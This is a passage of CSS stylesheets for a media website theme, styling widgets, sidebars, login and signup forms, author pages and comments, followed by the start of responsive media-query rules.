.feature_post_2 .feature_post_inner .feature_body .posted {
  display: inline-block;
  font-size: 16px;
}
.feature_post_2 .feature_post_inner .feature_body .views {
  display: inline-block;
  padding-left: 20px;
}
.feature_post_2 .feature_post_inner .feature_body .views a {
  font-size: 14px;
}
.feature_post_2 .feature_post_inner .feature_body p {
  padding-top: 20px;
  font-size: 16px;
}
.feature_post_2 .feature_post_inner .feature_body .read-more {
  font-size: 18px;
  color: #313b42;
  font-weight: 600;
}
.feature_post_2 .feature_post_inner .feature_body .read-more:hover,
.feature_post_2 .feature_post_inner .feature_body .read-more:focus {
  color: #4aa3df;
}
/*----------------------------------------------------------------*/
.advertise_betweeen_uploads {
  text-align: center;
  color: #fff;
}
.advertise_betweeen_uploads .inner {
  border-radius: 3px;
  background: #4aa3df;
  padding: 149px 0;
  border: none;
}
.advertise_betweeen_uploads .inner h3 {
  margin: 0;
  line-height: 33px;
  font-weight: bold;
}
.advertise_row {
  background: #4aa3df;
  color: #fff;
  width: 760px;
  max-width: 100%;
  margin: 0 auto 60px;
}
.advertise_row h3 {
  margin: 0;
  line-height: 90px;
  font-weight: bold;
  text-align: center;
}
.advertise_area {
  padding-top: 10px;
}
.advertise_area .advertise_row {
  background-color: transparent;
  width: 100%;
  text-align: center;
}
.advertise_area .advertise_row img {
  max-width: 100%;
}
.advertise_2 {
  padding-top: 40px;
}
/*----------------------------------------------------------------*/
.sidebar.sidebar1 {
  padding: 95px 0 80px;
  background: #f7f8f9;
}
.sidebar.sidebar2,
.sidebar.sidebar3 {
  padding: 15px 15px 85px;
}
.sidebar.sidebar2 .widget + .widget,
.sidebar.sidebar3 .widget + .widget {
  margin-top: 25px;
}
.sidebar.sidebar3 {
  width: 316px;
  padding-top: 30px;
  padding-right: 30px;
  position: absolute;
  top: 0;
  right: 0;
}
.sidebar.sidebar3 .sidebar_row_inner {
  margin-right: 0;
  padding-left: 0;
}
.widget .widget_title {
  line-height: 1;
  color: #43494e;
  text-transform: uppercase;
  padding-bottom: 15px;
  margin: 0 0 30px;
  border-bottom: 1px solid  #e8ebed;
  position: relative;
  font-weight: bold;
}
.widget .widget_title:after {
  content: '';
  width: 70px;
  height: 1px;
  background: #4aa3df;
  bottom: -1px;
  left: 0;
  position: absolute;
}
.widget.widget_post_from_blog .post_from_blog + .post_from_blog {
  margin-top: 30px;
}
.widget.widget_post_from_blog .post_from_blog .featured_img {
  margin-bottom: 15px;
}
.widget.widget_post_from_blog .post_from_blog .featured_img a {
  display: block;
}
.widget.widget_post_from_blog .post_from_blog .featured_img a img {
  display: block;
}
.widget.widget_post_from_blog .post_from_blog .the_title a {
  display: inline-block;
  color: #43494e;
  line-height: 1.2;
  font-weight: bold;
}
.widget.widget_post_from_blog .post_from_blog:hover .the_title a {
  color: #4aa3df;
}
.widget.widget_recommended_to_follow .media + .media {
  margin-top: 20px;
}
.widget.widget_recommended_to_follow .media .media-left {
  padding-right: 20px;
}
.widget.widget_recommended_to_follow .media .media-left a {
  width: 70px;
  height: 70px;
  display: block;
}
.widget.widget_recommended_to_follow .media .media-left a img {
  width: 100%;
  border-radius: 100%;
}
.widget.widget_recommended_to_follow .media .media-body h5 {
  margin-top: 0;
  line-height: 20px;
  font-weight: 600;
  color: #43494e;
}
.widget.widget_recommended_to_follow .media .media-body .btn-group {
  border-radius: 3px;
}
.widget.widget_recommended_to_follow .media .media-body .btn-group a {
  line-height: 22px;
  padding: 0 20px;
  border: 1px solid #c9ced1;
  text-transform: uppercase;
  color: #828a91;
}
.widget.widget_recommended_to_follow .media .media-body .btn-group a + a {
  border: 0;
  background: #4aa3df;
  line-height: 24px;
  color: #fff;
}
.widget.widget_recommended_to_follow .media .media-body .btn-group a + a:hover {
  background: #c9392b;
  color: #f1f4f5;
  border-color: #43494e;
}
.widget.widget_recommended_to_follow .media .media-body .btn-group a + a:focus {
  background: #6b7881;
}
.widget.widget_recommended_to_follow .media:hover .media-body h5 {
  color: #4aa3df;
}
.widget.widget_popular_videos .media + .media {
  margin-top: 20px;
}
.widget.widget_popular_videos .media .media-left {
  padding-right: 20px;
}
.widget.widget_popular_videos .media .media-left a {
  width: 120px;
  height: 80px;
  display: block;
  position: relative;
}
.widget.widget_popular_videos .media .media-left a img {
  width: 100%;
  border-radius: 2px;
}
.widget.widget_popular_videos .media .media-left a .duration {
  position: absolute;
  top: 0;
  right: 0;
  color: #fff;
  font-size: 12px;
  padding: 0 5px;
  display: block;
  line-height: 20px;
  background: #4aa3df;
  transition: all 300ms ease-in-out 0s;
}
.widget.widget_popular_videos .media .media-body h5 {
  margin-top: 0;
  line-height: 20px;
  font-weight: 600;
  color: #43494e;
  margin-bottom: 5px;
  transition: all 300ms ease-in-out 0s;
}
.widget.widget_popular_videos .media .media-body .meta_info {
  font-size: 12px;
  color: #828a91;
  line-height: 18px;
}
.widget.widget_popular_videos .media:hover .media-body h5 {
  color: #4aa3df;
}
.widget.w_in_footer .widget_title {
  color: #fff;
  border-bottom: 1px solid  #47545d;
}
.widget.w_in_footer.widget_about a {
  display: inline-block;
  margin-bottom: 30px;
}
.widget.w_in_footer.widget_about p {
  margin-bottom: 0;
  color: #fff;
  font-weight: 400;
}
.widget.w_in_footer.widget_subscribe form .form-control {
  background-color: transparent;
  border: 1px solid #fff;
  border-radius: 2px;
  height: 40px;
  padding: 0 20px;
  line-height: 38px;
  transition: all 300ms ease-in-out 0s;
}
.widget.w_in_footer.widget_subscribe form .form-control:focus {
  border-color: #4aa3df;
  box-shadow: inset 0 1px 1px rgba(74, 163, 223, 0.75), 0 0 8px rgba(74, 163, 223, 0.8);
}
.widget.w_in_footer.widget_subscribe form .form-control + .form-control {
  margin-top: 10px;
}
.widget.w_in_footer.widget_subscribe form .form-control::-moz-placeholder {
  color: #6b7881;
  opacity: 1;
  text-transform: capitalize;
  transition: all 300ms ease-in-out 0s;
}
.widget.w_in_footer.widget_subscribe form .form-control:-ms-input-placeholder {
  color: #6b7881;
  text-transform: capitalize;
  transition: all 300ms ease-in-out 0s;
}
.widget.w_in_footer.widget_subscribe form .form-control::-webkit-input-placeholder {
  color: #6b7881;
  text-transform: capitalize;
  transition: all 300ms ease-in-out 0s;
}
.widget.w_in_footer.widget_subscribe form .form-control:focus::-moz-placeholder {
  color: #f1f4f5;
}
.widget.w_in_footer.widget_subscribe form .form-control:focus:-ms-input-placeholder {
  color: #f1f4f5;
}
.widget.w_in_footer.widget_subscribe form .form-control:focus::-webkit-input-placeholder {
  color: #f1f4f5;
}
.widget.w_in_footer.widget_subscribe form .form-control.btn {
  background: #4aa3df;
  text-shadow: none;
  color: #fff;
  text-transform: uppercase;
  font-weight: bold;
  border: none;
  transition: all 300ms ease-in-out 0s;
}
.widget.w_in_footer.widget_subscribe form .form-control.btn:hover {
  background: #4aa3df;
  color: #f1f4f5;
}
.widget.w_in_footer.widget_tags .tag {
  color: #fff;
  border: 1px solid #fff;
  border-radius: 2px;
  display: inline-block;
  line-height: 28px;
  padding: 0 13px;
  text-transform: uppercase;
  font-size: 12px;
  margin-right: 5px;
  margin-bottom: 7px;
}
.widget.w_in_footer.widget_tags .tag:hover {
  color: #f1f4f5;
  border-color: #4aa3df;
  background: #4aa3df;
}
.widget.w_in_footer.widget_twitter .tweet {
  line-height: 20px;
  color: #fff;
}
.widget.w_in_footer.widget_twitter .tweet + .tweet {
  margin-top: 10px;
}
.widget.w_in_footer.widget_twitter .tweet a {
  color: #4aa3df;
  margin-right: 5px;
  display: inline-block;
}
.widget.w_in_footer.widget_twitter .tweet a:hover {
  color: #f1f4f5;
}
/*----------------------------------------------------------------*/
footer.row {
  background: #313b42;
  padding: 95px 0 50px;
}
#preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ffffff;
  z-index: 99999999;
}
#status {
  width: 200px;
  height: 200px;
  position: absolute;
  left: 50%;
  top: 50%;
  background-image: url('../../images/preloader.svg');
  background-repeat: no-repeat;
  background-position: center;
  margin: -100px 0 0 -100px;
}
/*----------------------------------------------------------------*/
.search_filter {
  background: #313b42;
  padding: 24px 0;
}
.search_filter .category_filter .btn.dropdown-toggle {
  border-radius: 2px;
  background: none transparent;
  text-shadow: none;
  border-color: #fff;
  color: #fff;
  box-shadow: none;
  text-transform: uppercase;
  line-height: 38px;
  height: 40px;
  padding: 0;
  width: 220px;
}
.search_filter .category_filter .btn.dropdown-toggle .filter-option {
  float: left;
  padding: 0 15px;
  width: calc(100% - 30px);
  font-weight: 600;
  text-align: left;
}
.search_filter .category_filter .btn.dropdown-toggle .caret {
  border: none;
  border-left: 1px solid #fff;
  display: inline-block;
  line-height: 38px;
  height: 38px;
  width: 30px;
  float: right;
  margin-top: 0;
  top: 0;
  right: 0;
  background: url(../../images/icons/dropdown-arrow2.png) no-repeat center center transparent;
  transition: background 300ms ease-in-out 0s;
}
.search_filter .category_filter .btn.dropdown-toggle.active {
  border-color: #4aa3df;
  color: #4aa3df;
}
.search_filter .category_filter .btn.dropdown-toggle.active .caret {
  border-left-color: #4aa3df;
  background-image: url(../../images/icons/dropdown-arrow-active.png);
}
.search_filter .category_filter .btn.dropdown-toggle + .dropdown-menu {
  border-radius: 0 0 5px 5px;
  padding: 0;
  text-transform: capitalize;
  border: none;
  width: 100%;
  transform: scale(1, 0);
  display: block;
  transform-origin: top;
  transition: all 300ms ease-in-out 0s;
}
.search_filter .category_filter .btn.dropdown-toggle + .dropdown-menu li {
  background: #313b42;
  transition: all 300ms ease-in-out 0s;
}
.search_filter .category_filter .btn.dropdown-toggle + .dropdown-menu li + li {
  border-top: 1px solid #6b7881;
}
.search_filter .category_filter .btn.dropdown-toggle + .dropdown-menu li:hover {
  border-top-color: #4aa3df;
}
.search_filter .category_filter .btn.dropdown-toggle + .dropdown-menu li:hover + li {
  border-top-color: #4aa3df;
}
.search_filter .category_filter .btn.dropdown-toggle + .dropdown-menu li a {
  color: #6b7881;
  line-height: 42px;
  padding: 0 15px;
}
.search_filter .category_filter .btn.dropdown-toggle + .dropdown-menu li a .badge {
  background: #444f57;
  font-weight: lighter;
  margin: 12px 0;
  color: #9ca7af;
  position: absolute;
  right: 15px;
  transition: all 300ms ease-in-out 0s;
}
.search_filter .category_filter .btn.dropdown-toggle + .dropdown-menu li a:hover,
.search_filter .category_filter .btn.dropdown-toggle + .dropdown-menu li a:focus {
  color: #fff;
  background: #4aa3df;
}
.search_filter .category_filter .btn.dropdown-toggle + .dropdown-menu li a:hover .badge,
.search_filter .category_filter .btn.dropdown-toggle + .dropdown-menu li a:focus .badge {
  background: #4ab3df;
  color: #fff;
}
.search_filter .category_filter .btn.dropdown-toggle + .dropdown-menu li.selected {
  border-top-color: #4aa3df;
}
.search_filter .category_filter .btn.dropdown-toggle + .dropdown-menu li.selected + li {
  border-top-color: #4aa3df;
}
.search_filter .category_filter .btn.dropdown-toggle + .dropdown-menu li.selected a {
  color: #fff;
  background: #4aa3df;
}
.search_filter .category_filter .btn.dropdown-toggle + .dropdown-menu li.selected a .badge {
  background: #cf3b2c;
  color: #fff;
}
.search_filter .category_filter.open .btn .caret {
  background-image: url(../../images/author/dropdown-arrow2-open.png);
}
.search_filter .category_filter.open .btn + .dropdown-menu {
  transform: scale(1, 1);
}
.search_filter .postTypeFilter {
  margin: 0 0 0 180px;
  padding: 5px 0;
}
.search_filter .postTypeFilter.ml0 {
  margin-left: 0;
}
.search_filter .postTypeFilter .btn {
  background: none;
  border: 1px solid #fff;
  border-radius: 20px;
  padding: 0 15px 0 0;
  line-height: 28px;
  height: 30px;
  box-shadow: none;
  color: #fff;
}
.search_filter .postTypeFilter .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 20px;
}
.search_filter .postTypeFilter .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-top-right-radius: 20px;
  border-bottom-right-radius: 20px;
}
.search_filter .postTypeFilter .btn + .btn {
  margin-left: 8px;
  border-radius: 20px;
}
.search_filter .postTypeFilter .btn.active {
  background: #4aa3df;
  border-color: #4aa3df;
  color: #fff;
}
.search_filter .postTypeFilter .btn:before {
  width: 40px;
  float: left;
  content: '';
  height: 30px;
  background: no-repeat scroll center center;
}
.search_filter .postTypeFilter .btn:first-child:before {
  background-image: url(../../images/icons/chart-active.png);
}
.search_filter .postTypeFilter .btn:nth-child(2):before {
  background-image: url(../../images/icons/video-active.png);
}
.search_filter .postTypeFilter .btn:nth-child(3):before {
  background-image: url(../../images/icons/camera-active.png);
}
.search_filter .postTypeFilter .btn:last-child:before {
  background-image: url(../../images/icons/audio-headphone.png);
}
.search_filter.search_filter_type2 .listing_type {
  margin-right: 0;
}
.search_form,
.widget.widget_search {
  width: 244px;
}
.search_form .input-group .form-control,
.widget.widget_search .input-group .form-control {
  background: none;
  line-height: 38px;
  height: 40px;
  border-color: #fff;
}
.search_form .input-group .form-control::-moz-placeholder,
.widget.widget_search .input-group .form-control::-moz-placeholder {
  color: #fff;
  opacity: 1;
  text-transform: uppercase;
  transition: all 300ms ease-in-out 0s;
}
.search_form .input-group .form-control:-ms-input-placeholder,
.widget.widget_search .input-group .form-control:-ms-input-placeholder {
  color: #fff;
  text-transform: uppercase;
  transition: all 300ms ease-in-out 0s;
}
.search_form .input-group .form-control::-webkit-input-placeholder,
.widget.widget_search .input-group .form-control::-webkit-input-placeholder {
  color: #fff;
  text-transform: uppercase;
  transition: all 300ms ease-in-out 0s;
}
.search_form .input-group .form-control:focus::-moz-placeholder,
.widget.widget_search .input-group .form-control:focus::-moz-placeholder {
  color: #fff;
}
.search_form .input-group .form-control:focus:-ms-input-placeholder,
.widget.widget_search .input-group .form-control:focus:-ms-input-placeholder {
  color: #fff;
}
.search_form .input-group .form-control:focus::-webkit-input-placeholder,
.widget.widget_search .input-group .form-control:focus::-webkit-input-placeholder {
  color: #fff;
}
.search_form .input-group .form-control + span,
.widget.widget_search .input-group .form-control + span {
  padding: 0;
  background: none;
  border-color: #fff;
}
.search_form .input-group .form-control + span button,
.widget.widget_search .input-group .form-control + span button {
  padding: 0;
  width: 35px;
  height: 38px;
  line-height: 38px;
  text-align: center;
  background: none;
  border: none;
  color: #fff;
}
.widget.widget_search {
  width: auto;
}
.widget.widget_search .input-group .form-control {
  border-color: #e8ebec;
}
.widget.widget_search .input-group .form-control::-moz-placeholder {
  color: #828a91;
}
.widget.widget_search .input-group .form-control:-ms-input-placeholder {
  color: #828a91;
}
.widget.widget_search .input-group .form-control::-webkit-input-placeholder {
  color: #828a91;
}
.widget.widget_search .input-group .form-control:focus::-moz-placeholder {
  color: #313b42;
}
.widget.widget_search .input-group .form-control:focus:-ms-input-placeholder {
  color: #313b42;
}
.widget.widget_search .input-group .form-control:focus::-webkit-input-placeholder {
  color: #313b42;
}
.widget.widget_search .input-group .form-control + span {
  border-color: #e8ebec;
}
/*----------------------------------------------------------------*/
.auth_form {
  width: 100vw;
  height: 100vh;
  background: #fff;
}
.auth_form .form-inner .form-header,
.auth_form .form-inner .options_header {
  text-align: center;
}
.auth_form .form-inner .form-header a,
.auth_form .form-inner .options_header a {
  display: inline-block;
}
.auth_form .form-inner .form-header h4,
.auth_form .form-inner .options_header h4 {
  margin: 25px 0;
  line-height: 1;
  font-weight: normal;
  color: #43494e;
}
.auth_form .form-inner .form-header h4 a,
.auth_form .form-inner .options_header h4 a {
  display: inline-block;
  color: #4aa3df;
  text-decoration: underline;
}
.auth_form .form-inner .form-header h4 a:hover,
.auth_form .form-inner .options_header h4 a:hover {
  text-decoration: none;
}
.auth_form .form-inner .form-body .form-control {
  background-color: transparent;
  border: 1px solid #e8ebec;
  border-radius: 2px;
  height: 40px;
  padding: 0 20px;
  line-height: 38px;
  transition: all 300ms ease-in-out 0s;
}
.auth_form .form-inner .form-body .form-control:focus {
  border-color: #4aa3df;
  box-shadow: inset 0 1px 1px rgba(74, 163, 223, 0.75), 0 0 8px rgba(74, 163, 223, 0.8);
}
.auth_form .form-inner .form-body .form-control + .form-control {
  margin-top: 10px;
}
.auth_form .form-inner .form-body .form-control::-moz-placeholder {
  color: #828a91;
  opacity: 1;
  text-transform: capitalize;
  transition: all 300ms ease-in-out 0s;
}
.auth_form .form-inner .form-body .form-control:-ms-input-placeholder {
  color: #828a91;
  text-transform: capitalize;
  transition: all 300ms ease-in-out 0s;
}
.auth_form .form-inner .form-body .form-control::-webkit-input-placeholder {
  color: #828a91;
  text-transform: capitalize;
  transition: all 300ms ease-in-out 0s;
}
.auth_form .form-inner .form-body .form-control:focus::-moz-placeholder {
  color: #6b7881;
}
.auth_form .form-inner .form-body .form-control:focus:-ms-input-placeholder {
  color: #6b7881;
}
.auth_form .form-inner .form-body .form-control:focus::-webkit-input-placeholder {
  color: #6b7881;
}
.auth_form .form-inner .form-body .form-control[type="submit"] {
  background: #4aa3df;
  text-shadow: none;
  color: #fff;
  text-transform: uppercase;
  border: none;
  padding: 0;
  line-height: 40px;
  height: 42px;
  margin-top: 30px;
  transition: all 300ms ease-in-out 0s;
}
.auth_form .form-inner .form-body .form-control[type="submit"]:hover {
  background: #43494e;
  color: #f1f4f5;
}
.auth_form .form-inner .form-footer {
  text-align: center;
  padding-top: 20px;
}
.auth_form .form-inner .form-footer button.mfp-close {
  position: relative;
  display: inline-block;
  width: 25px;
  height: 25px;
  background: url(../../images/icons/close.png) no-repeat scroll center center;
}
.signup_form .form-inner {
  width: 320px;
  margin: 0 auto;
  margin-top: calc(50vh - 181px);
}
.login_form {
  width: 100vw;
  height: 100vh;
  background: #fff;
}
.login_form .form-inner {
  width: 520px;
  margin: 0 auto;
  margin-top: calc(50vh - 298px);
}
.login_form .form-inner .login_options .login_with_social_media {
  text-align: center;
  width: 390px;
  margin: 0 auto;
  padding-bottom: 30px;
  border-bottom: 1px solid #e8ebec;
}
.login_form .form-inner .login_options .login_with_social_media a {
  display: inline-block;
}
.login_form .form-inner .login_options .login_with_social_media a + a {
  margin-top: 10px;
}
.login_form .form-inner .form-header,
.login_form .form-inner .form-body,
.login_form .form-inner .form-footer {
  width: 320px;
  margin: 0 auto;
}
.login_form .form-inner .form-header h4,
.login_form .form-inner .form-body h4,
.login_form .form-inner .form-footer h4 {
  margin: 25px 0 15px;
}
/*----------------------------------------------------------------*/
.author_details {
  padding-top: 15px;
}
.author_details .author_cover img {
  width: 100%;
}
.author_details .author_photo_name {
  padding-bottom: 40px;
}
.author_details .author_photo_name img {
  width: 110px;
  height: 110px;
  border: none;
  margin-left: 25px;
  margin-top: -55px;
}
.author_details .author_photo_name h3 {
  font-weight: 600;
  color: #43494e;
}
.author_details .follow_n_count {
  padding-top: 60px;
}
.author_details .follow_n_count .btn-group {
  border-radius: 3px;
  float: right;
}
.author_details .follow_n_count .btn-group a {
  line-height: 22px;
  padding: 0 20px;
  border: 1px solid #c9ced1;
  text-transform: uppercase;
  color: #828a91;
}
.author_details .follow_n_count .btn-group a:hover {
  background: #43494e;
  color: #f1f4f5;
  border-color: #43494e;
}
.author_details .follow_n_count .btn-group a + a {
  border: 0;
  background: #5edb87;
  line-height: 24px;
  color: #fff;
}
.author_details .follow_n_count .btn-group a + a:focus {
  background: #6b7881;
}
.author_details .bio_section {
  border-top: 1px solid  #e8ebed;
  border-bottom: 1px solid  #e8ebed;
  height: auto;
  position: relative;
  margin-bottom: 50px;
  margin-top: 0;
}
.author_details .bio_section .about_social {
  width: 285px;
  padding: 0;
}
.author_details .bio_section .about_social .section_row {
  padding: 30px 0;
}
.author_details .bio_section .about_social .section_row + .section_row {
  border-top: 1px solid  #e8ebed;
}
.author_details .bio_section .about_social .about_section h4 {
  font-size: 16px;
  line-height: 1;
  margin: 0 0 15px;
  color: #43494e;
}
.author_details .bio_section .about_social .about_section dl {
  margin: 0;
}
.author_details .bio_section .about_social .about_section dl dt {
  text-align: left;
  color: #43494e;
  width: 115px;
}
.author_details .bio_section .about_social .about_section dl dd {
  color: #43494e;
  margin-left: 115px;
  text-align: left;
}
.author_details .bio_section .about_social .about_section.single_video_info {
  /*dl{
                        dt{
                            width: 130px;
                        }
                        dd{
                            margin-left: 130px;
                        }
                    }*/
}
.author_details .bio_section .about_social .social_section h5 {
  margin: 0 0 15px;
  color: #43494e;
  font-weight: 600;
  line-height: 1;
}
.author_details .bio_section .about_social .social_section ul {
  width: 223px;
  margin: 0;
}
.author_details .bio_section .about_social .social_section ul li {
  padding: 1px;
}
.author_details .bio_section .about_social .social_section ul li a {
  display: block;
}
.author_details .bio_section .author_desc_by_author {
  width: calc(100% - 285px);
  border-left: 1px solid  #e8ebed;
  min-height: 100%;
  position: relative;
  padding: 25px 0 25px 28px;
  color: #43494e;
}
.author_details .bio_section .author_desc_by_author p {
  line-height: 22px;
  margin-bottom: 0;
}
.author_details .bio_section .author_desc_by_author p + p {
  margin-top: 15px;
}
/*----------------------------------------------------------------*/
.post_details .post_title_n_view {
  position: relative;
}
.post_details .post_title_n_view h2 {
  font-weight: 600;
  color: #43494e;
  line-height: 38px;
  margin: 25px 0 28px;
}
.post_details .post_title_n_view h2.view_count {
  position: absolute;
  right: 0;
  bottom: 0;
  text-align: right;
}
.post_details .post_title_n_view h2.view_count small {
  font-weight: 400;
  font-size: 12px;
}
.post_details .bio_section {
  margin-bottom: 0;
}
.post_details .author_section.widget.widget_recommended_to_follow .media .media-body .btn-group a {
  padding: 0 15px;
}
.comment_form h5 {
  margin: 0;
  padding: 25px 0;
  text-transform: uppercase;
  color: #43494e;
  font-weight: 600;
}
.comment_form textarea {
  resize: none;
  height: 200px;
  border-color: #e8ebec;
}
.comment_form .btn {
  height: 42px;
  line-height: 42px;
  padding: 0 55px;
  border-radius: 2px;
  background: #4aa3df;
  color: #fff;
  text-transform: uppercase;
  font-weight: 600;
  margin-top: 30px;
}
.comments {
  border-bottom: 1px solid  #e8ebec;
}
.comments .comment_count {
  font-weight: 600;
  text-transform: uppercase;
  color: #43494e;
  line-height: 1;
  margin: 25px 0 0;
}
.comments .comment {
  padding: 25px 0 0;
}
.comments .comment + .comment {
  border-top: 1px solid  #e8ebec;
  margin: 0;
}
.comments .comment.no-reply {
  padding-bottom: 25px;
}
.comments .comment .media-left {
  padding-right: 20px;
}
.comments .comment .media-left a {
  width: 70px;
  height: 70px;
}
.comments .comment .media-body .comment_header h5 {
  margin: 0 0 15px;
}
.comments .comment .media-body .comment_header h5 a {
  color: #43494e;
  font-weight: 600;
}
.comments .comment .media-body .comment_header h5 .time_ago {
  color: #828a91;
  margin: 0 20px;
}
.comments .comment .media-body .comment_header h5 .reply_link {
  text-decoration: underline;
  text-transform: uppercase;
}
.comments .comment .media-body p {
  color: #43494e;
  margin: 0;
  line-height: 22px;
}
.comments .comment .media-body p + p {
  margin-top: 15px;
}
.comments .comment.comment_reply {
  border-top: 1px solid  #e8ebec;
  padding-bottom: 25px;
}
/*----------------------------------------------------------------*/
.science_technology .science_tec_row img {
  max-width: 100%;
}
.science_technology .science_tec_row .science_img {
  position: relative;
  z-index: 2;
}
.science_technology .science_tec_row .science_img .big_img {
  height: 470px;
}
.science_technology .science_tec_row .science_img:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  bottom: 0;
  display: block;
  background: -webkit-linear-gradient(rgba(0, 0, 0, 0) 0%, #000000 100%);
  background: -o-linear-gradient(rgba(0, 0, 0, 0) 0%, #000000 100%);
  background: linear-gradient(rgba(0, 0, 0, 0) 0%, #000000 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#000000', GradientType=0);
  opacity: 0.8;
  -webkit-backface-visibility: hidden;
  pointer-events: none;
}
.science_technology .science_tec_row .science_img .video-content {
  position: absolute;
  left: 30px;
  bottom: 30px;
}
.science_technology .science_tec_row .science_img .video-content a {
  color: #fff;
  font-weight: 600;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
}
.science_technology .science_tec_row .science_img .video-content a:hover,
.science_technology .science_tec_row .science_img .video-content a:focus {
  color: #4aa3df;
}
.science_technology .science_tec_row .science_img .video-content h5 {
  font-size: 14px;
  color: rgba(255, 255, 255, 0.75);
  margin: 0;
  padding-top: 5px;
}
.science_technology .science_tec_row .science_img .video-content h5 a {
  color: rgba(255, 255, 255, 0.75);
  font-size: 14px;
}
.science_technology .science_tec_row .science_img .video-content h5 a:hover,
.science_technology .science_tec_row .science_img .video-content h5 a:focus {
  color: #fff;
}
.science_technology .science_tec_row .small_img {
  padding-bottom: 20px;
  padding-left: 5px;
}
.author_interview_2 {
  padding-top: 40px;
}
.author_interview_2 .feature_post .media-left.feature_img {
  padding-right: 0;
  padding-bottom: 20px;
}
.author_interview_2 .feature_post .media-body.feature_body h4 {
  font-size: 24px;
  line-height: 30px;
}
.author_interview_2 .feature_post .media-body.feature_body .meta_info {
  display: inline-block;
}
.author_interview_2 .feature_post .media-body.feature_body .views {
  display: inline-block;
  padding-left: 30px;
}
.science_tec_grid {
  padding-bottom: 40px;
}
.slider_technology {
  display: block;
  overflow: hidden;
}
.slider_technology .science_tec_row .science_img img {
  width: 100%;
  height: 320px;
}
.slider_technology .science_tec_row .science_img .big_img {
  height: 660px;
  width: 100%;
}
.slider_technology .science_tec_row .small_img:last-child {
  padding-bottom: 0;
}
/*----------------------------------------------------------------*/
/*# sourceMappingURL=style.css.map */
</file>
<file: css/responsive/responsive.css>
/*----------------------------------------------------
@File: Responsvie Styles
----------------------------------------------------*/

/*----------------------------------------------------------------*/

/*----------------------------------------------------------------*/

@media (max-width: 1600px) {
    .post_page_sidebar.post_page_sidebar2 .post_page_uploads {
        margin: 0;
        width: 80%;
    }
    .post_page_sidebar.post_page_sidebar2 .post_page_uploads .video_post .inner .screencast .cast {
        width: 100%;
    }
}

@media (max-width: 1366px) {
    .post_page_sidebar.post_page_sidebar2 .post_page_uploads {
        margin: 0;
        width: 75%;
    }
    .post_page_sidebar.post_page_sidebar2 .post_page_uploads .video_post .inner .screencast .cast {
        width: 100%;
    }
}

@media (max-width: 1200px) {
    .post_page_sidebar.post_page_sidebar2 .post_page_uploads {
        float: left;
    }
}

@media (max-width: 1199px) {
    .post_page_sidebar.post_page_sidebar1 .post_page_uploads {
        width: 60%;
    }
    .post_page_sidebar.post_page_sidebar1 .post_page_uploads .video_post {
        width: 50%;
    }
    .post_page_sidebar.post_page_sidebar1 .sidebar2 {
        width: 40%;
    }
    .post_page_sidebar.post_page_sidebar1 .sidebar2 .widget.widget_search {
        width: 100%;
    }
    .post_page_sidebar.post_page_sidebar2 .post_page_uploads {
        width: 60%;
    }
    .post_page_sidebar.post_page_sidebar2 .post_page_uploads .video_post {
        width: 50%;
    }
    .post_page_sidebar.post_page_sidebar2 .sidebar3 {
        width: 40%;
    }
    .post_page_sidebar.post_page_sidebar2 .sidebar3 .widget.widget_search {
        width: 100%;
    }
}

@media (max-width: 991px) {
    .post_page_sidebar .post_page_uploads .col-sm-12 {
        clear: both;
    }
    .post_page_sidebar.post_page_sidebar1 .post_page_uploads {
        width: 100%;
    }
    .post_page_sidebar.post_page_sidebar1 .sidebar2 {
        width: 100%;
    }
    .post_page_sidebar.post_page_sidebar1 .sidebar2 .widget {
        width: 50%;
        float: left;
        padding: 0 15px;
    }
    .post_page_sidebar.post_page_sidebar1 .sidebar2 .widget.widget_search {
        width: 100%;
    }
    .post_page_sidebar.post_page_sidebar2 .post_page_uploads {
        width: 100%;
    }
    .post_page_sidebar.post_page_sidebar2 .sidebar3 {
        width: 100%;
    }
    .post_page_sidebar.post_page_sidebar2 .sidebar3 .widget {
        width: 50%;
        float: left;
        padding: 0 15px;
    }
    .post_page_sidebar.post_page_sidebar2 .sidebar3 .widget.widget_search {
        width: 100%;
    }
}

@media (max-width: 767px) {
    .post_page_sidebar.post_page_sidebar1 .sidebar2 .widget {
        padding: 0;
    }
    .page_cover {
        padding-top: 10%;
    }
}

@media (max-width: 480px) {
    .post_page_sidebar.post_page_sidebar1 .post_page_uploads .video_post {
        width: 100%;
    }
    .post_page_sidebar.post_page_sidebar2 .post_page_uploads .video_post {
        width: 100%;
    }
}

/*----------------------------------------------------------------*/

@media (max-width: 1260px) {
    .navbar .container {
        /*default menu styles*/
    }
    .navbar .container .navbar-header {
        width: 300px;
    }
    .navbar .container .navbar-nav li a:focus {
        color: #43494e;
    }
}

@media (max-width: 1199px) {
    .navbar .container {
        /*default menu styles*/
    }
    .navbar .container .navbar-header {
        width: 255px;
    }
    .navbar .container .navbar-nav li {
        padding: 0 10px;
    }
    .navbar .container .navbar-nav li a:focus {
        color: #43494e;
    }
    .navbar .container .navbar-nav li.dropdown .dropdown-menu li a {
        padding: 0 15px;
    }
    .navbar .container .navbar-nav li.dropdown.mega-drop .mega-menu li.videos .container .col-sm-3 .inner .title_row a {
        padding: 0;
    } 
    .upload_media .upload_media_row {
        max-width: 760px;
    } 
    .upload_media #upload_media, .upload_media #upload_media_2{
        width: 330px;
    }
}

@media (max-width: 991px) {
    .navbar .container {
        /*default menu styles*/
    }
    .navbar .container .navbar-header {
        width: 100%;
        text-align: center;
    }
    .navbar .container .navbar-header .navbar-brand {
        display: inline-block;
        float: none;
        padding: 20px 0;
    }
    .navbar .container .navbar-nav li a:focus {
        color: #43494e;
    }
    .navbar .container .navbar-nav li.dropdown .dropdown-menu {
        left: 0;
    }
    .navbar .container .navbar-nav.navbar-right li a:focus {
        color: #43494e;
    }
    .navbar .container .navbar-nav.navbar-right li.dropdown .dropdown-menu {
        right: 0;
        left: auto;
    }
    .upload_media #upload_media, .upload_media #upload_media_2 {
        width: 320px;
    }
}

@media (max-width: 767px) {
    .navbar .container {
        /*default menu styles*/
    }
    .navbar .container .navbar-header {
        position: relative;
        margin: 0;
    }
    .navbar .container .navbar-header .navbar-toggle {
        display: block;
        border-radius: 0;
        background: #4aa3df;
        border: none;
        float: none;
        margin: 0 auto;
